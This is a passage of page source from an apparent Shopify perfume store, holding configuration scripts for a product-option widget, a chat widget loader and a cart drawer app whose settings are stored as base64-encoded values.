{{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed","min_char":"Please enter more than or equal to {{min_character}} characters"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "$ {{amount}} MXN" : "$ {{amount}}";
  window.GPOConfigs.product = false;
  window.GPOConfigs.product.collections = false;
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'collection' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1769549070761';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#3acf15; }
:root { --lxs-rating-icon-color: #3acf15; }</style>







</div><div id="shopify-block-AZ0dqZWZ4R1BIS28zd__15297882660495673969" class="shopify-block shopify-app-block"><konvo-widget config-id="perfumara-oficial.myshopify.com"></konvo-widget>

<script>
  // Function to load the Konvo script
  function loadKonvoWidget() {
    // Check if script already exists to prevent duplicate loading
    if (document.querySelector('script[src*="v.konvoai.com/widget/version/"]')) {
      return;
    }
    
    // Create script element
    var konvoScript = document.createElement('script');
    konvoScript.src = "https://v.konvoai.com/widget/version/perfumara-oficial.myshopify.com.js";
    konvoScript.async = true;
    
    // Add error handling
    konvoScript.onerror = function() {
      console.error("Failed to load Konvo widget script");
      // Optionally try again after a delay
      setTimeout(loadKonvoWidget, 2000);
    };
    
    // Append script to head for more reliable loading
    document.head.appendChild(konvoScript);
  }
  
  // Fallback - if widget isn't loaded by load event, try again
  window.addEventListener('load', function() {
    // Check if widget exists by looking for initialized components
    if (!document.querySelector('konvo-widget').shadowRoot) {
      loadKonvoWidget();
    }
  });
</script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019c01d1-8fd1-74f0-b2f5-09637e80219a/upcart-269/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019c01d1-8fd1-74f0-b2f5-09637e80219a/upcart-269/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJhYm92ZUNoZWNrb3V0Q3VzdG9tSnN4VGVtcGxhdGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.checkoutModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzE4ODcxMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
